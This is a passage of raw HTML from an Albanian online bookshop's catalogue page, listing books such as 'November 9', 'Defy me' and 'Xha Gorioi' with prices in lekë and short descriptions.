href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url" > Trump presidenti me jake blu </a></h5><p class="product-desc" itemprop="description"> Një libër i këndshëm, me humor, prekës dhe frymëzues, TRUMP, PRESIDENTI ME JAKË BLU, do të jetë padyshim një nga librat më të mirë që është shkruar për presidencën e Trump-it.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26102-home_default/ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.jpg" alt="Ali Maliqi ne historine e Dibres dhe Shqiperise" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" rel="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/biografi/15686-ali-maliqi-ne-historine-e-dibres-dhe-shqiperise.html" title="Ali Maliqi ne historine e Dibres dhe Shqiperise" itemprop="url" > Ali Maliqi ne historine e Dibres dhe... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25934-home_default/tre-eventi-di-orik.jpg" alt="Tre eventi di Orik" title="Tre eventi di Orik" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" rel="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/15527-tre-eventi-di-orik.html" title="Tre eventi di Orik" itemprop="url" > Tre eventi di Orik </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div 